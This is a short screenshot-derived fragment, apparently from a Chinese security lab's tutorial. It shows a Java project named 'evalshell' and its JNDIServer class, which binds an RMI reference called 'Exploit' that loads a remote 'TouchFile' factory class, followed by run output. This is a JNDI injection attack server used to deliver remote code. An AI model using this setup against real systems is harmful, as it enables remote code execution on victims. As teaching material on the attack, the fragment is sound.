 com.evalshell.shell
process
target
classes
com
evalshell
server
Evil
JNDIServer
TouchFile
generated-sources
generated-test-sources
maven-archiver
maven-status
test-classes
JNDIServier-1.0-SNAPSHOT.jar
pom.xml
External Libraries
9 public class JNDIServer {
10 public static void main(String[] args) throws Exception {
11 Registry registry = LocateRegistry.createRegistry( port: 1099);
12 Reference reference = new Reference( className: "TouchFile",
13 factory: "com.evalshell.server.TouchFile", factoryLocation: "http://127.0.0.1
14 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
15 registry.bind( name: "Exploit", referenceWrapper);
16 }
17 }
18
Run: JNDIServer
/Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/bin/java ...
objc[10266]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/bin
雷石安全实验室